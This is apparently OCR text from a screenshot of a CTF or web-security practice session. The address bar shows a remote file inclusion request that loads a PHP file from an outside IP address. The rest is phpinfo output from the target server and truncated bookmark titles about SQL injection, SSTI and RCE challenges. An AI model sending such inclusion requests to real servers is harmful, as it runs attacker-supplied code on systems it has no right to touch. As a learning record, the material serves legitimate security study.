 127.0.0.1/1.php?file=http://156.238.233.87/1.php
欧亿Ai-7.0
root@wanth3f1ag...
CyberChef
Hgame2025 week...
Unicode与中文 编...
成都大学智慧教务
SSTI之细说jinja2的...
无列名sql注入 - qi...
Python3 爬虫知识...
SQL注入方法和绕...
SQL注入有趣姿势...
从CTFShow[RCE挑...
迷失自我 享受折磨
PHP Version 7.4.33
php
System Linux dkhkv28T7ijUp1amAVjh 5.4.0-204-generic #224-Ubuntu SMP Thu Dec 5 13:38:28 UTC 2024 x86_64
Build Date Nov 20 2024 03:40:46
Configure Command './configure' '--prefix=/www/server/php/74' '--with-config-file-path=/www/server/php/74/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype' '--with-jpeg' '--with-zlib' '--with-libxml-
dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--
enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-
ftp' '--enable-gd' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--
enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--with-sodium=/usr/local/libsodium' '-
-with-webp'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/74/etc
Loaded Configuration File /www/server/php/74/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled